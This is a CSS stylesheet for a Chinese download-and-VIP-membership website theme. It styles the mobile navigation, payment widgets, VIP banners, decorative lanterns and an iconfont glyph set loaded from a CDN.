.navigation-down{position: absolute; top: 50px; left: 0; width: 100%;}

@media (max-width:767px){.seanggc{width:60%;}.announce-list span{display: none}.seangg{width: 100%;}.seanchart{display: none}.g-footer ol, ul{padding-left: 0;}}



/*Phone Customer service Style start*/

.suspend{display: none;}

@media (max-width:767px){.suspend{width: 66px;height: 90px;position:fixed;bottom: 20px;right: 15px;overflow:hidden;z-index:999999;display: block;}

.suspend dl{width:53px;height:57px;}

.suspend dl dt{width:30px;height:149px;position:absolute;top:0;left:0;cursor:pointer;}

.suspend dl a{display:block;width:53px;height:57px;background:url(../moban-child/assets/images/suspend.png) no-repeat 0 0;transition:width 0s;-moz-transition:width 0s;-webkit-transition:width 0s;-o-transition:width 0s;}

.suspend dl a:hover{background-position:-60px 0}}

.aini_foot_nav{border-top:1px solid #eee;display:none;padding:8px 0;-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);background:hsla(0, 0%, 100%, .45); position:fixed;bottom:0;width:100%;z-index:999999;}

.ripro-dark .aini_foot_nav{border-top:1px solid #000;background:rgba(0, 0, 0, 0.4);}

@media (max-width:767px){.aini_foot_nav{display:block;}}

.aini_foot_nav .nohover {color:#3d80ff}

.ripro-dark .aini_foot_nav .nohover {color:#ffc107}

.aini_foot_nav .iconjiahao {color:#ffffff}

.aini_foot_nav .amy em{position:absolute;width:8px;left:50%;height:8px;top:0;margin-left:5px;border-radius:50%;border:1px solid #fff}

.aini_foot_nav li{width:20%;text-align:center;float:left}

.aini_foot_nav li a{width:100%;display:block;color:#888}

.aini_foot_nav li i{display:block;font-size:28px;line-height:26px}

.aini_foot_nav li p{overflow:hidden;font-size:12px;height:16px;line-height:16px;color:#888}

.ripro-dark .aini_foot_nav li p{color:#eee}

.aini_foot_nav .foot_btn{width:48px;padding:5px 0;text-align:center;height:24px;line-height:24px;font-size:24px;margin:7px auto 0;border-radius:2px}

.aini_foot_nav li.aini_zjbtn a span i.foot_btn{width:44px;height:44px;line-height:44px;border-radius:50%;padding:0;margin-top:8px;background:#3d80ff}

.ripro-dark .aini_foot_nav li.aini_zjbtn a span i.foot_btn{background:#ffbf00}

.aini_foot_nav li.aini_zjbtn a span{display:block;position:absolute;bottom:-8px;left:calc(50% - 30px);z-index:110;width:60px;height:62px;line-height:62px;border-radius:50%;padding:0 1px}

.aini_foot_nav li.aini_zjbtn a{bottom:0;left:calc(50% - 30px);width:60px;height:40px;border-radius:50%;overflow:visible}

.aini_foot_nav li.aini_zjbtn a em{display:block;position:absolute;bottom:-5px;left:calc(50% - 30px);z-index:100;width:60px;height:60px;border-radius:50%}

.aini_foot_nav li.aini_zjbtn{overflow:visible;position:relative}

.aini_foot_nav .bg_f{background:#fff !important}

.ripro-dark .aini_foot_nav .bg_f{background:#232425 !important}

.aini_foot_nav .b_ok{border:1px solid #efefef !important}

.ripro-dark .aini_foot_nav .b_ok{border:1px solid #000000 !important}

.aini_foot_nav ul,.aini_foot_nav p,.pc{margin:0;padding:0}

.aini_foot_nav ul,.aini_foot_nav p,.pc{margin:0;padding:0}

/*Phone Customer service Style end*/



/*Self help friend chain Style start*/

@media screen and (max-width: 750px) { 

.container .row .card  {width: 100%} 

} 



.sucaihu-yqlj{margin-left:-10px;margin-right:-10px;display:flex;background:#fff;border:1px solid rgba(0,0,0,.05);border-radius:6px;box-shadow:0 4px 12px 0 rgba(52,73,94,.1)}

.clearfix1{color:#fff;background:linear-gradient(-125deg,#0295f9 0,#2f49fd 100%);margin-top:1rem;padding:1rem 1.5rem;border:1px solid transparent;border-radius:.375rem;max-width:100%}

.mt20{margin-top:20px;margin-bottom:15px}

.card-header{padding:1.25rem 1.5rem;font-size:1.0625rem;background-color:#fff}

.card-header:first-child{border-radius:calc(.375rem - 1px) calc(.375rem - 1px) 0 0}



/*Self help friend chain Style end*/



/*horizontal scroll Style start*/

.item.scroll{left: 0px;width: 100%;height: 420px;background-size: auto 100%;pointer-events: none;background-position: center center;background-repeat: no-repeat;transition: opacity 0.3s ease 0s;white-space: nowrap;overflow: hidden;position: relative;font-size: 0;background: #000;word-wrap: break-word;box-sizing: border-box;outline: none;}

.item.scroll .scroll-image{position: relative;height: 100%;transform: translateX(0px);animation: banner 40s linear infinite;opacity: 0.5;border: 0;-ms-interpolation-mode: bicubic;vertical-align: middle;}

.hVBrzU{position: absolute;top: 70px;left: 0px;right: 0px;text-align: center;font-size: 16px;white-space: normal;width: 100%;margin: auto;}

.statics{position: static;margin-top: -76px;padding-left: 16px;padding-right: 16px;margin-left: auto;margin-right: auto;margin-bottom: 20px;}

@media (max-width:767px){.static{display: none}}

@media (max-width:767px){.home-course{display: none}.home-subjects{display: none}}

.statics .flex{padding: 0;margin: 0;display: flex;}

@media (max-width:767px){.statics{display: none}}

.statics li.st_one{flex: 1;margin-right: 10px;border-radius: 6px;overflow: hidden;position: relative;box-shadow: 0 2px 5px rgba(0,0,0,.2);list-style: none;transition: all .3s ease-out;}

.statics li.st_one:hover{transform: translateY(5px);}

.statics li.st_one:last-child{margin-right: 0;}

.statics .st_one .card-main{width: 100%;}

.statics .active-card-title{position: absolute;bottom: 0;color: #fff;background: -webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(0,0,0,.7)),to(transparent));width: 100%;padding: 12px 20px;font-size: 16px;margin: 0;}

@media screen and (max-width:900px){.item.scroll{height: 200px;margin-top: 0;}}

.sc-1wssj0-17 img{display: inline-block;}

@-webkit-keyframes banner{from{-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}to{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}}

@keyframes banner{from{-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}to{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}}

.item img{display: inline-block;height: auto;max-width: 100%;vertical-align: middle;}

/*horizontal scroll Style end*/



/*website Load Style start*/

.pace{-webkit-pointer-events: none; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; user-select: none;}

.pace-inactive{display: none;}

.pace .pace-progress{background: linear-gradient(125deg,#eb4d53 0%,#ed1c24 100%); position: fixed; z-index: 2000; top: 0; right: 100%; width: 100%; height: 3px;}

/*website Load Style end*/



/*Download Style start*/

.widget-area .widget.widget-userinfo{ background:url(../moban-child/assets/images/VIPZ4.png) no-repeat;}

.widget-area .widget.widget-userinfo .author_avatar a,.widget-area .widget.widget-userinfo .author_avatar .d-block{ color:#fff !important;}

.widget-area .widget.widget-userinfo .author-fields{ border-top:0px !important}

.widget-area .widget.widget-userinfo .author-fields .num,.widget-area .widget.widget-userinfo .author-fields .d-block{ color:#fff !important;}

.pay--content .info .price font i{font-size: 16px;margin-left: 5px;}

.pay--content .info .price span{color: #333;font-size: 14px;margin-left: 7px;}

.widget-pay .pay--content .info{padding-top: 20px;}

.pay--content .info .price span i{position: relative;left: 5px;color: red}

.widget-pay .pay-box .sc-bdVaJa{width: 18px;height: 18px;position: relative;top: 2px;}

.pay--content .info .paynum span{position: relative;top: 23px;}

.widget-pay .pay--content .btn--primary{color: #fff;border-radius: 0;font-size: 16px;padding: 6px 0;background: #3c3c3c;font-weight: 400;}

.widget-pay .pay--content .showgouwu{font-size: 20px;position: relative;top: 2px;font-weight: 300;}

.widget-pay .pay--content .btn--primary:hover{color: #fff;font-weight: 700;background: #0056ff;}

.label-warning .fa{font-size: 12px}

.post-grid .entry-media img{border-radius: 0}

.filter--content{border: unset;box-shadow: none;margin-top: -80px;padding: 0;}

.term-bar{padding: 80px 0;}

.register-login-modal .nav-tabs .active{border-bottom: 3px solid #333}

.tab-content .btn--secondary{padding: 0 18px}

.pay--content .info .price{text-align: left;color: #33a4fa;font-size: 20px;}

.pay--content .info .paynum{top: 3px;}

.Hh-goumai-title{padding-left: 12px;font-size: 16px;position: relative;color: #666;}

.Hh-goumai-title:before{content: "";width: 5px;height: 16px;background: #30a8f9;position: absolute;top: 2px;left: 0;}

.widget-area .pay--content .go-down { color: #ffffff; background: #61be33; background: -webkit-gradient(linear,left top,right top,from(#61be33),to(#8fce44)); background: -webkit-linear-gradient(left,#61be33,#8fce44); background: linear-gradient(90deg,#61be33,#8fce44); -webkit-box-shadow: 0 3px 5px rgba(104,195,59,.5); box-shadow: 0 3px 5px rgba(104,195,59,.5); margin-top:0px !important;}

/*Download Style end*/





/*Content page Gadget Style start*/

.widget-title{position: relative;color: #393e46;font-size: .875rem;letter-spacing: 5px;padding-bottom: .875rem;margin-bottom: 1.5rem;font-weight: 400;}

.widget-title:after{content: "";position: absolute;background: linear-gradient(125deg,#eb4d53 0%,#ed1c24 100%);left: 1px;width: 50px;height: 3px;bottom: -2px;-webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;transition: .5s;}

.widget:hover .widget-title:after{width: 40%}

/*Content page Gadget Style end*/



/*Home search Style start*/

.home-filter--content:before{background-color:rgba(91,91,91,0);}

.home-filter--content{background: linear-gradient(to right, #fff0, #fff0, #fff0);}

.ripro-dark .home-filter--content{background: linear-gradient(to right, #232425, #232425, #232425);}

.home-filter--content .form-box{margin-right: 0;margin-left: 0;}

.button,.btn--primary{background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%); -webkit-box-shadow: 0 8px 10px rgba(32,160,255,.3); box-shadow: 0 8px 10px rgba(32,160,255,.3);}

@media (max-width: 768px) {.home-filter--content .form-box{margin-right: 10px;margin-left: 10px;}}

.ripro-dark .button,.btn--primary{background: linear-gradient(-125deg,#ffca26 0%, #fdc007 100%); -webkit-box-shadow: 0 8px 10px rgb(0, 0, 0, 0.12); box-shadow: 0 8px 10px rgba(0, 0, 0, 0.12);color: #fff;}

.ripro-dark .form-box {background-color: #232425;}

.ripro-dark .home-filter--content .form-box input{box-shadow: 8px 8px 9pt #212121;}

/*Home search Style end*/



/*VIP page Style start*/

.vip-banner .vipbj h2{text-align:center;font-size:40px;color: #f9d681;}

.vip-banner .vipbj p{text-align:center;font-size:18px;color:#fff}

.vip-banner{position:relative;background:linear-gradient(90deg,#6651f6 0,#7c40f8 100%);width:100%;height:380px;position:relative;/*margin-top:110px*/}

.vip-banner-bg{background-position:center;background-size:cover;height:100%}

.vip-banner .vipbj{position:absolute;width:100%;top:20%}

.vip-slogan{box-shadow:0 2px 20px rgba(0,0,0,.1);border-radius:5px;bottom:-140px;left:50%;margin-left:-600px;height:280px;width:1200px;position:absolute;background:#fff;padding:40px;box-sizing:border-box;font-size:0}

.vip-slogan-box:nth-of-type(-n+3){border-bottom:0}

.vip-slogan-box{display:inline-block;border:1px solid #f4f4f4;height:50%;width:373.2px;box-sizing:border-box;vertical-align:middle}

.vip-slogan-box i{width:100px;line-height:100px;display:inline-block;background-image:linear-gradient(90deg,#ed1c24 0,#fb8f02 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:45px;text-align:center;vertical-align:middle}

.vip-slogan-text{font-size:14px;display:inline-block;vertical-align:middle;color:#898989}

.vip-slogan-text p:first-child{font-size:18px;color:#575959}

.vip-main { padding-top: 0; margin-top: 200px; }

.nex_VIP_Advs{ height:20px; line-height:20px; margin:40px 0 10px 0; font-size:16px; color:#333;}

.nex_VIP_desc{}

.nex_VIP_desc p{ line-height:25px; font-size:13px; color:#999; margin-bottom:10px;}

.nex_VIP_desc p a{ color:#ff6600; padding:0 5px; text-decoration:underline;}

.nex_VIP_desc p em{color:#ff6600; padding:0 3px;}

.article-title{margin-bottom:50px;font-size:28px;display: inline-block;}

.article-header {width: 100%;text-align: center;margin-top: 40px;}

.article-header .left-arrow {background: url(../moban-child/assets/images/vip-left.png)}

.article-header .right-arrow {background: url(../moban-child/assets/images/vip-right.png)}

.article-header .arrow {width: 84px;height: 16px}

.article-header .text {font-size: 26px;color: #4c4c4c;margin: 0 10px}

.article-header span {display: inline-block;*display:inline;*zoom:1;}

.vip-desc{text-align: center;font-size: 16px;color:#999;margin-top: 10px;margin-bottom: 40px;}

.vip-wrap {width: 100%;float: left;margin: 0 0 30px 0;position: relative;background-color: #ffffff;padding:40px;margin-bottom: 30px;overflow: hidden;}

.vip-content{text-align:center;margin-bottom:80px}

@media (min-width: 768px){

.vip-main .container {

    padding-left:0px !important;

    padding-right: 0px !important;

}

}

/*VIP page Style end*/



/*Beautification of article title Style start*/

.sjblog-tgroup{ padding-bottom: 20px; border-bottom: 1px solid #f5f5f5 !important;}

.sjblog-tgroup .entry-header{margin-bottom: 0 !important;}

.entry-content{ padding-top:20px;}

.article-content .entry-header .entry-title{padding-bottom: 0;margin-bottom: 0 !important;border-bottom: none;}

.sjblog-name{padding-top: 5px;display: block;font-size: 13px;color: #cdcdcd;}

.sjblog-name a{color: #cdcdcd;}

.sjblog-name a:hover{color: #0056ff;}

.sjblog-time{margin-left: 10px;}

.sjblog-views{margin-left: 10px;}

.entry-wrapper .u-clearfix h2{font-size: 18px;padding: 5px 0;margin-bottom: 18px;color: #555;font-weight: 700;text-shadow: 0 0 black;}

.entry-wrapper .u-clearfix h3{font-size: 18px;padding: 5px 0;margin-bottom: 18px;color: #555;font-weight: 700;text-shadow: 0 0 black;}

.u-clearfix h2:before{content: "//";margin-right: 5px;color: #0056ff;font-family: "src";}

.u-clearfix h3:before{content: "//";margin-right: 5px;color: #0056ff;font-family: "src";}

/*Beautification of article title Style end*/



/*Digital page turning Style start*/

.page-numbers li a{color: #379efb;}

.numeric-pagination .page-numbers:not(ul).current{background:linear-gradient(125deg,#eb4d53 0%,#ed1c24 100%);}

/*Digital page turning Style end*/

.post-grid .cao-cover,.post-list .cao-cover,.menu-post .cao-cover{ pointer-events:none !important;}

.deng-box{position:fixed;top:-40px;right:-20px;z-index:9999;}

.deng-box1{position:fixed;top:-30px;right:10px;z-index:9999;}

@media (max-width:767px){.deng-box,.deng-box1{display:none;}}

.deng-box1 .deng{position:relative;width:120px;height:90px;margin:50px;background:#d8000f;background:rgba(216,0,15,0.8);border-radius:50% 50%;-webkit-transform-origin:50% -100px;-webkit-animation:swing 5s infinite ease-in-out;box-shadow:-5px 5px 30px 4px rgba(252,144,61,1);}

.deng{position:relative;width:120px;height:90px;margin:50px;background:#d8000f;background:rgba(216,0,15,0.8);border-radius:50% 50%;-webkit-transform-origin:50% -100px;-webkit-animation:swing 3s infinite ease-in-out;box-shadow:-5px 5px 50px 4px rgba(250,108,0,1);}

.deng-a{width:100px;height:90px;background:#d8000f;background:rgba(216,0,15,0.1);margin:12px 8px 8px 10px;border-radius:50% 50%;border:2px solid #dc8f03;}

.deng-b{width:45px;height:90px;background:#d8000f;background:rgba(216,0,15,0.1);margin:-4px 8px 8px 26px;border-radius:50% 50%;border:2px solid #dc8f03;}

.xian{position:absolute;top:-20px;left:60px;width:2px;height:20px;background:#dc8f03;}



.shui-a{position:relative;width:5px;height:20px;margin:-5px 0 0 59px;-webkit-animation:swing 4s infinite ease-in-out;-webkit-transform-origin:50% -45px;background:#ffa500;border-radius:0 0 5px 5px;}

.shui-b{position:absolute;top:14px;left:-2px;width:10px;height:10px;background:#dc8f03;border-radius:50%;}

.shui-c{position:absolute;top:18px;left:-2px;width:10px;height:35px;background:#ffa500;border-radius:0 0 0 5px;}

.deng:before{position:absolute;top:-7px;left:29px;height:12px;width:60px;content:" ";display:block;z-index:999;border-radius:5px 5px 0 0;border:solid 1px #dc8f03;background:#ffa500;background:linear-gradient(to right,#dc8f03,#ffa500,#dc8f03,#ffa500,#dc8f03);}

.deng:after{position:absolute;bottom:-7px;left:10px;height:12px;width:60px;content:" ";display:block;margin-left:20px;border-radius:0 0 5px 5px;border:solid 1px #dc8f03;background:#ffa500;background:linear-gradient(to right,#dc8f03,#ffa500,#dc8f03,#ffa500,#dc8f03);}

.deng-t{font-family:华文行楷,Arial,Lucida Grande,Tahoma,sans-serif;font-size:3.2rem;color:#dc8f03;font-weight:bold;line-height:85px;text-align:center;}

.night .deng-t,.night .deng-box,.night .deng-box1{background:transparent !important;}@-moz-keyframes swing{0%{-moz-transform:rotate(-10deg)}50%{-moz-transform:rotate(10deg)}100%{-moz-transform:rotate(-10deg)}}@-webkit-keyframes swing{0%{-webkit-transform:rotate(-10deg)}50%{-webkit-transform:rotate(10deg)}100%{-webkit-transform:rotate(-10deg)}}

@media (max-width: 1500px){ .deng-box,.deng-box1{ display: none; } }

@media (max-width:768px){.downinfo .btn--block{line-height:24px;width:100%!important}.zy h2{margin:5px;width:100%!important}#sch_banner{padding:5px 10px 10px!important }.meta .serv li{ padding:10px 0px 0px !important}.meta .serv{ padding-bottom:10px !important; margin:0px 1em 0px 0px !important}}.downinfo .btn--block{min-width:180px}.buy span.Tips{color:#fff!important}.navbar .showzx{color:#ff1841}.type_icont_2{background:linear-gradient(90deg,#ffc107,#ff7365,#ff82ea,#ffc107);background-size:1400% 300%;animation:mymove 10s ease infinite;-webkit-animation:mymove 10s ease infinite;-moz-animation:mymove 10s ease infinite;color:#fff!important; height:30px !important;line-height:30px !important;border-radius:20px !important;border:none;margin-left:20px}@keyframes mymove{0%{background-position:0 0}50%{background-position:50% 100%}100%{background-position:100% 0}}



/***角标***/



.jbvip { display: inline-block; transform: translateY(-12px); font-size: .75rem; letter-spacing: 0.05em; background: linear-gradient(to top, #efd3b0 0%, #f9e1be 100%); color: #ffffff; border-radius: 1rem; padding: .15rem .275rem; line-height: 1; font-weight: bold;}

.new { display: inline-block; transform: translateY(-12px); font-size: .75rem; letter-spacing: 0.05em; background: linear-gradient(to top, #f308a0 0%, #fb0655 100%);

    color: #ffffff; border-radius: 1rem; padding: .15rem .275rem; line-height: 1; font-weight: bold;}



.related-posts-grid .entry-title a{ font-size:15px !important;}



/*菜单*/

.subnav{width:99.5%;display:inline-block}

.subnav .mbxzb-cont{float:left;width:100%;height:100px;padding:15px 0;box-shadow:0 0 10px 0 rgba(31,50,82,.2);margin:0 auto}

.subnav .mbxzb-cont ul{margin:0;width:25%;float:left;position:relative;padding-left:15px}

.subnav .mbxzb-cont ul li{display:block;float:inherit;font-size:14px;padding:6px 0}

.subnav .mbxzb-cont ul li h2,.subnav .mbxzb-cont ul li h3{float:left;padding:0 5px;transition:.25s;-webkit-transition-property:.25s;color:#575555;font-weight:700;margin:0;font-size:100%}

.mfl{float:left;display:inline}

.subnav .mbxzb-cont ul li h2>i,.subnav .mbxzb-cont ul li h3>i{font-style:normal;position:relative;right:5px;display:initial;color:#fb9b0e;background-image:linear-gradient(90deg,#ed1c24 0,#fb8f02 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}

.subnav .mbxzb-cont ul li a{padding-left:13px;position:relative}

.subnav .mbxzb-cont ul li a>i{position:absolute;top:-18px;right:-5px;color:#ef2d1f}

.subnav .mbxzb-cont ul::after{content:"";display:block;clear:both;height:30px;width:2px;background:#dbd7d7;right:0;top:20px;position:absolute}

.subnav .subnav-btn{width:25%}

.subnav .subnav-btn a{text-align:center;margin-top:10px;margin-left:30px}

.subnav .subnav-btn a .rank-icon{width:21px;height:20px;background:0 0;position:relative;overflow:hidden;white-space:nowrap}

.subnav .subnav-btn a span{display:inline-block;font-size:24px;color:#ff701d}

.subnav .subnav-btn a .rank-icon i:nth-child(1){-webkit-animation:line 1s linear .2s infinite;animation:line 1s linear .2s infinite}

.subnav .subnav-btn a .rank-icon i{width:5px;height:20px;margin-right:3px;border-radius:3px 3px 0 0;display:inline-block;background:#ff701d}

.subnav .subnav-btn a .rank-icon i:nth-child(2){-webkit-animation:line 1s linear .5s infinite;animation:line 1s linear .5s infinite}

.subnav .subnav-btn a .rank-icon i:nth-child(3){-webkit-animation:line 1s linear .4s infinite;animation:line 1s linear .4s infinite}



@-webkit-keyframes line{0%{-webkit-transform:translateY(0);transform:translateY(0)}25%{-webkit-transform:translateY(12px);transform:translateY(12px)}50%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(12px);transform:translateY(12px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes line{0%{-webkit-transform:translateY(0);transform:translateY(0)}25%{-webkit-transform:translateY(12px);transform:translateY(12px)}50%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(12px);transform:translateY(12px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}





@font-face {font-family: "iconfont";

  src: url('//at.alicdn.com/t/font_1067374_5dsbwzzcear.eot?t=1572630470821'); /* IE9 */

  src: url('//at.alicdn.com/t/font_1067374_5dsbwzzcear.eot?t=1572630470821#iefix') format('embedded-opentype'), /* IE6-IE8 */

  url('[data-uri]') format('woff2'),

  url('//at.alicdn.com/t/font_1067374_5dsbwzzcear.woff?t=1572630470821') format('woff'),

  url('//at.alicdn.com/t/font_1067374_5dsbwzzcear.ttf?t=1572630470821') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */

  url('//at.alicdn.com/t/font_1067374_5dsbwzzcear.svg?t=1572630470821#iconfont') format('svg'); /* iOS 4.1- */

}



.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}

.mbxzb-xiangyou:before{content:"\e606"}

.mbxzb-daima:before{content:"\e639"}

.mbxzb-xiazai:before{content:"\e7a3"}

.mbxzb-baidu:before{content:"\e654"}

.mbxzb-102:before{content:"\e640"}

.mbxzb-logo-weibo:before{content:"\e61b"}

.mbxzb-suo:before{content:"\e620"}

.mbxzb-pinglun:before{content:"\e60d"}

.mbxzb-xueyuan:before{content:"\e62e"}

.mbxzb-chongzhijilu:before{content:"\e663"}

.mbxzb-qq1:before{content:"\e63b"}

.mbxzb-server-copy:before{content:"\e601"}

.mbxzb-shijian2:before{content:"\e7d8"}

.mbxzb-mianbaoxie:before{content:"\e61d"}

.mbxzb-yunpan:before{content:"\e69c"}

.mbxzb-zhanneixiaoxi:before{content:"\e64d"}

.mbxzb-youjian:before{content:"\e643"}

.mbxzb-qq:before{content:"\e630"}

.mbxzb-gouwu1:before{content:"\e60c"}

.mbxzb-youxiang1:before{content:"\e624"}

.mbxzb-Password:before{content:"\e62c"}

.mbxzb-zhuyi1:before{content:"\e607"}

.mbxzb-weibiaoti3:before{content:"\e67c"}

.mbxzb-dian-copy-copy:before{content:"\e626"}

.mbxzb-lanmu:before{content:"\e634"}

.mbxzb-qiamiapi:before{content:"\e77d"}

.mbxzb-daimajiami:before{content:"\e632"}

.mbxzb-CSS:before{content:"\e63c"}

.mbxzb-xiangyou1:before{content:"\e665"}

.mbxzb-gengxin:before{content:"\e6a4"}

.mbxzb-tuiguang:before{content:"\e6f7"}

.mbxzb-biaoqing-copy:before{content:"\e612"}

.mbxzb-biaoqian1:before{content:"\e60e"}

.mbxzb-qiandao:before{content:"\e618"}

.mbxzb-gouwu:before{content:"\e834"}

.mbxzb-tixian:before{content:"\e65f"}

.mbxzb-layers:before{content:"\e66c"}

.mbxzb-you:before{content:"\e679"}

.mbxzb-liulan:before{content:"\e621"}

.mbxzb-xianshi:before{content:"\e65a"}

.mbxzb-tuxing:before{content:"\e646"}

.mbxzb-chushaixuanxiang:before{content:"\e61a"}

.mbxzb-jingpin:before{content:"\e62a"}

.mbxzb-article:before{content:"\e605"}

.mbxzb-chakangengduo:before{content:"\e673"}

.mbxzb-zhuye:before{content:"\e6d6"}

.mbxzb-anzhuang:before{content:"\e61f"}

.mbxzb-qiandao1:before{content:"\e619"}

.mbxzb-gongju:before{content:"\e66f"}

.mbxzb-correct:before{content:"\e766"}

.mbxzb-zhanghaoanquan:before{content:"\e64b"}

.mbxzb-tijiao1:before{content:"\e62f"}

.mbxzb-icon-:before{content:"\e642"}

.mbxzb-alipay:before{content:"\e758"}

.mbxzb-shoucang1:before{content:"\e635"}

.mbxzb-anzhuang1:before{content:"\e611"}

.mbxzb-shijian1:before{content:"\e603"}

.mbxzb-waibao:before{content:"\e774"}

.mbxzb-denglu:before{content:"\e61e"}

.mbxzb-lanmu1:before{content:"\e649"}

.mbxzb-fufei:before{content:"\e657"}

.mbxzb-Group:before{content:"\e63f"}

.mbxzb-anquanx:before{content:"\e641"}

.mbxzb-chongzhijilu1:before{content:"\e602"}

.mbxzb-anquan:before{content:"\e65d"}

.mbxzb-fankui:before{content:"\e662"}

.mbxzb-iconfontwodea-copy:before{content:"\e61c"}

.mbxzb-xiaoxi:before{content:"\e613"}

.mbxzb-tuichu:before{content:"\e615"}

.mbxzb-pinglun1:before{content:"\e671"}

.mbxzb-tongji1:before{content:"\e775"}

.mbxzb-yanshi:before{content:"\e60f"}

.mbxzb-qiandao2:before{content:"\e669"}

.mbxzb-shijian4:before{content:"\e66d"}

.mbxzb-html1:before{content:"\e62d"}

.mbxzb-vip:before{content:"\e609"}

.mbxzb-denglu1:before{content:"\e625"}

.mbxzb-tubiaolunkuo-:before{content:"\e617"}

.mbxzb-sheji:before{content:"\e832"}

.mbxzb-quanquan3:before{content:"\e64c"}

.mbxzb-icon-2:before{content:"\e66a"}

.mbxzb-huo:before{content:"\e638"}

.mbxzb-paixu:before{content:"\e656"}

.mbxzb-html:before{content:"\e6a8"}

.mbxzb-zhanghaoxinxi:before{content:"\e60b"}

.mbxzb-zhuce:before{content:"\e63a"}

.mbxzb-xiala:before{content:"\e63d"}

.mbxzb-xiala1:before{content:"\e65c"}

.mbxzb-zuo:before{content:"\e71d"}

.mbxzb-huangguan-VIP:before{content:"\e648"}

.mbxzb-zhengban:before{content:"\e6c6"}

.mbxzb-fenlei1:before{content:"\e65e"}

.mbxzb-yanzhengma:before{content:"\e623"}

.mbxzb-qipai:before{content:"\e645"}

.mbxzb-tubiaozhizuomoban1-copy:before{content:"\e66b"}

.mbxzb-leibie-copy:before{content:"\e670"}

.mbxzb-fuwu:before{content:"\e7e9"}

.mbxzb-daima1:before{content:"\e644"}

.mbxzb-youxiang:before{content:"\e711"}

.mbxzb-biaoqing:before{content:"\e74c"}

.mbxzb-xiazai1:before{content:"\e681"}

.mbxzb-zhixiang:before{content:"\e652"}

.mbxzb-fanhuidingbu:before{content:"\e658"}

.mbxzb-weibo:before{content:"\e631"}

.mbxzb-shijian:before{content:"\e614"}

.mbxzb-zuozhe1:before{content:"\e659"}

.mbxzb-lanmu-cu:before{content:"\e604"}

.mbxzb-jiesuo:before{content:"\e62b"}

.mbxzb-kefu1:before{content:"\e629"}

.mbxzb-shoucang:before{content:"\e6f6"}

.mbxzb-shengming:before{content:"\e610"}

.mbxzb-double-down:before{content:"\e63e"}

.mbxzb-VIP:before{content:"\e651"}

.mbxzb-Icon-kuaisushenqing:before{content:"\e60a"}

.mbxzb-sousuo:before{content:"\e608"}

.mbxzb-bocaizhongxin:before{content:"\e69b"}

.mbxzb-icon-1:before{content:"\e616"}

.mbxzb-icon--fanhuidingbu:before{content:"\e64f"}

.mbxzb-bianji:before{content:"\e668"}

.mbxzb-wodeVIP:before{content:"\e64e"}

.mbxzb-JS:before{content:"\e633"}

.mbxzb-source-code:before{content:"\e636"}

.mbxzb-kefu:before{content:"\e664"}

.mbxzb-dianzan:before{content:"\e600"}

.mbxzb-biaoqian:before{content:"\ea0b"}

.mbxzb-tupian:before{content:"\e637"}

.mbxzb-baiduyun-lansea:before{content:"\e628"}

.mbxzb-baiduwangpan:before{content:"\e660"}

.mbxzb-xiangmuwaibaoxiezuo:before{content:"\e661"}

.mbxzb-tougao:before{content:"\e6c5"}

.mbxzb-afdcb:before{content:"\e647"}

.mbxzb-depuyouhuaxiangqingxiaoshouehexiazailiang:before{content:"\e64a"}

.mbxzb-zhuyi:before{content:"\e736"}

.mbxzb-zhengbantuku:before{content:"\e666"}

.mbxzb-ziyuan:before{content:"\e71b"}

.mbxzb-zhixiang-zuo:before{content:"\e655"}

.mbxzb-VIP4:before{content:"\e687"}

.mbxzb-gongdan:before{content:"\e622"}

.mbxzb-waibaomingxi:before{content:"\e653"}

.mbxzb-vip1:before{content:"\e696"}

.mbxzb-dacha:before{content:"\e75b"}

.mbxzb-shanchu-copy-copy:before{content:"\e667"}

.mbxzb-VIP1:before{content:"\e627"}

.mbxzb-VIP3:before{content:"\e876"}

.mbxzb-yinliucelve:before{content:"\e7b7"}

.mbxzb-fenlei:before{content:"\e650"}

.mbxzb-VIP2:before{content:"\e65b"}

.mbxzb-xiazai4:before{content:"\e672"}

.mbxzb-redu:before{content:"\e674"}

.mbxzb-gengduo:before{content:"\ecae"}

.mbxzb-leimupinleifenleileibie:before{content:"\e66e"}

.mbxzb-VIP1-copy:before{content:"\ecaf"}

.mbxzb-dianzan-copy:before{content:"\ecb0"}

.layout-width,.newIndex-layout{padding:15px 0 15px 0;width:100%;font-size:14px;height:100%}

.newIndex-layout .container{max-width:1200px}

.container:after,.container:before{content:"";height:0;line-height:0;display:block;visibility:none;clear:both}

.newIndex-layout .form-box{padding:10px;border-radius:5px;margin-top:10px;margin-left:15%;margin-right:15%;background:rgba(255,255,255,.2)}

.newIndex-layout .row{margin:0;border-radius:5px;overflow:hidden}

.newIndex-layout .home-search-results{position:absolute;top:60px;width:65%;left:1%;background-color:#fff;overflow:hidden;z-index:999;border-radius:4px;visibility:visible;animation-duration:.3s;height:auto;display:none;animation-name:aspAnFadeInDrop;-webkit-animation-name:aspAnFadeInDrop;box-shadow:0 10px 20px rgba(213,213,213,.4);border:1px solid #dcdcdc}

.newIndex-layout .col-xs-12{padding:0}

.waves-inner>h2>span{color:#c7c7c7}

.newIndex-layout input[type=text]{margin-bottom:0;border:0;padding-right:0;font-size:16px}

.newIndex-layout input[type=submit]{margin-bottom:0;border:0;border-radius:0;font-size:18px;padding:0;height:36px;background-color:#3d7eff}

.home-division{background-color:#fff;margin-bottom:15px}

.home-division .item{position:relative}

.newIndex-layout input:focus{outline:0}

.newIndex-layout .rmbq{text-align:center;margin:0 18%;padding:10px 0;border-radius:40px;font-size:15px;color:#fff}

